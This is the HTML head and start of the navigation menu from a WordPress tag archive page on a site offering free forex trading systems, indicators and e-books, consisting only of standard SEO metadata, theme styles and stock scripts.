

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/identifying-pro%EF%AC%81t/
body_size: 11721
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Identifying Proﬁt Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/identifying-proﬁt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Identifying Proﬁt Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/identifying-proﬁt/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/identifying-pro%ef%ac%81t/#webpage","url":"https://forexwinners.org/forex/tag/identifying-pro%ef%ac%81t/","name":"Identifying Pro\ufb01t Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/identifying-pro%ef%ac%81t/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/identifying-pro%ef%ac%81t/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/identifying-pro%ef%ac%81t/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"Identifying Pro\ufb01t"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Identifying Proﬁt Tag Feed" href="https://forexwinners.org/forex/tag/identifying-pro%ef%ac%81t/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/3921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-identifying-prot tag-3921 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
